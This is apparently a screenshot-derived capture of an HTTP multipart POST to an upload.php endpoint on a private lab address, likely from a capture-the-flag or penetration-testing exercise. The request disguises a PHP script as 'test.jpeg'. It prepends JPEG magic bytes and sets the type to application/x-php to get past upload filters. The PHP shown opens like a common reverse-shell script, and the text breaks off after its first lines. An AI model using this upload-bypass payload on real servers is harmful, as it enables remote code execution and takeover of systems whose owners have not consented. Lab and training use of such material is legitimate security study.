 1 POST /upload.php HTTP/1.1
2 Host: 10.102.114.88
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------365889542122451040544100817443
8 Content-Length: 3966
9 Origin: http://10.102.114.88
10 Connection: close
11 Referer: http://10.102.114.88/d688c4ccd7e20183b67f80d8816a2126.php
12 Cookie: PHPSESSID=92fndfluf8atilk95j4mtimt07
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------365889542122451040544100817443
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 300000
19 -----------------------------365889542122451040544100817443
20 Content-Disposition: form-data; name="userfile"; filename="test.jpeg"
21 Content-Type: application/x-php
22
23 ÿØ
24
25 <?php
26
27 set_time_limit (0);
28 $VERSION = "1.0";